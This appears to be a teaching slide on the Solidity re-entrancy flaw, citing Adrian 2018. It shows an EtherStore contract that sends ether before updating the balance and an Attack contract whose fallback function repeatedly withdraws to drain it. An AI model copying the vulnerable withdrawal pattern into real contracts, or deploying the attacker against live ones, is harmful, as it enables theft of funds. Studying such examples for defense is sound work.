 Re-Entrancy
Vulnerable Contract
1 contract EtherStore {
2
3 uint256 public withdrawalLimit = 1 ether;
4 mapping(address => uint256) public lastWithdrawTime;
5 mapping(address => uint256) public balances;
6
7 function depositFunds() public payable {
8 balances[msg.sender] += msg.value;
9 }
10
11 function withdrawFunds (uint256 _weiToWithdraw) public {
12 require(balances[msg.sender] >= _weiToWithdraw);
13 // limit the withdrawal
14 require(_weiToWithdraw <= withdrawalLimit);
15 // limit the time allowed to withdraw
16 require(now >= lastWithdrawTime[msg.sender] + 1 weeks);
17 require(msg.sender.call.value(_weiToWithdraw)());
18 balances[msg.sender] -= _weiToWithdraw;
19 lastWithdrawTime[msg.sender] = now;
20 }
21 }
Vulnerable Code : line17
Require(msg.sender.call.value(_weiToWithdraw)())
※ All features are from [Adrian, 2018]
Attacker Contract
1 import "EtherStore.sol";
2
3 contract Attack {
4 EtherStore public etherStore;
5
6 // initialise the etherStore variable with the contract address
7 constructor(address _etherStoreAddress) {
8 etherStore = EtherStore(_etherStoreAddress);
9 }
10
11 function pwnEtherStore() public payable {
12 // attack to the nearest ether
13 require(msg.value >= 1 ether);
14 // send eth to the depositFunds() function
15 etherStore.depositFunds.value(1 ether)();
16 // start the magic
17 etherStore.withdrawFunds(1 ether);
18 }
19
20 function collectEther() public {
21 msg.sender.transfer(this.balance);
22 }
23
24 // fallback function - where the magic happens
25 function () payable {
26 if (etherStore.balance > 1 ether) {
27 etherStore.withdrawFunds(1 ether);
28 }
29 }
30 }